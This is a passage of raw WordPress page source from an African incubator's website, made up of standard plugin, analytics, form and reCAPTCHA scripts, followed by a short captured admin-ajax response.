{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evior\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script type='text/javascript' src='https://incubateafrica.net/wp-includes/js/dist/hooks.min.js?m=1731542359'></script><script type="text/javascript" src="https://incubateafrica.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1723547866'></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/incubateafrica.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://incubateafrica.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script><script type="text/javascript" id="ccc_my_favorite-select-js-extra">
/* <![CDATA[ */
var CCC_MY_FAVORITE_UPDATE = {"api":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","action":"ccc_my_favorite-update-action","nonce":"f8df41a83d","user_logged_in":""};
var CCC_MY_FAVORITE_GET = {"api":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","action":"ccc_my_favorite-get-action","nonce":"b918afa0b2"};
/* ]]> */
</script><script type="text/javascript" id="evior-scripts-js-extra">
/* <![CDATA[ */
var evior_ajax = {"ajax_url":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??-eJydk89uwjAMxt9mp6UZHEA7oD2Lm7rgkn9LnJa+PS6j0oSYRHbJIfbP32fH0VNUJnhGzzraciSfNY4UksILJ9CQM3LWg9xadJIVUjPkd/0E6y1eZtUmhM6k4lodS2vJLOxjSP2E/qrkZtXDGBIx5tVBFn3DjwSfxNTd8S+vbQicxX5sHPkXmRhixFQBDN8F09w4OHrqySgpUGoE7zyILNTohsk2BlIoMpJ6OYQ8R0JzgsQVdJbnOr+aO9G/JnnT8DBWkP2CEM81nZhEkfOaTd7Y0uEtZIJbVlwljPZpyXVBB+QI5qxd6IoV1tJZTumi4Al8Z3H5JF/usNnvttv958du82baw+YKtX9LMw=='></script><script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czo1OiI3NCw3OCI7czoxMDoiY29udGVudF9pZCI7aToxMzE5O3M6NjoiYXV0aG9yIjtzOjEzOiJkdWJkYWJhc29kdWJhIjt9.42dc299029e3c5bba6e7d02f2ddef6ef"};
/* ]]> */
</script><script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.2.5/wp-slimstat.min.js" id="wp_slimstat-js"></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou&amp;ver=3.0" id="google-recaptcha-js"></script><script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??/wp-includes/js/dist/vendor/wp-polyfill.min.js,/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?m=1744815774&#038;cb=1'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"154285490\",\"post\":\"1319\",\"tz\":\"3\",\"srv\":\"incubateafrica.net\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "154285490", "1319" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"1319"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"1319"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"8574"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"8565"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"8566"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"8562"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"8559"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"1314"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"1329"};
var socialsnap_script = {"ajaxurl":"https:\/\/incubateafrica.net\/wp-admin\/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"5974f15fec","post_id":"1337"};
/* ]]> */
</script><script type="text/javascript" id="wp-recaptcha-js-extra">
/* <![CDATA[ */
var wp_recaptcha = {"recaptcha_url":"https:\/\/www.google.com\/recaptcha\/api.js?onload=wp_recaptcha_loaded&render=explicit","site_key":"6LfpcQgUAAAAACR4RAwbJdydocjuRNPqVjMRilou"};
/* ]]> */
</script><script type='text/javascript' src='https://incubateafrica.net/_jb_static/??-eJx1jEEOwjAMBH/DidQKFJVLxVOQcUNxaZwodsX3SZGQeoDjzu4svLKjJBbEIM/LyKKgiRhnFcyAqsEUpi1sJt3DD62iEgiz0QMd124saJxktbddE1n+feCTNQaDKwt9g7uXz2qo0iX2vjscT+3Zt92Obr1/A/O/R1M='></script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script></body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incubateafrica.net/wp-admin/admin-ajax.php
body_size: 333
content:
158971.9badf23f6193e7390c0029bed0aff8f0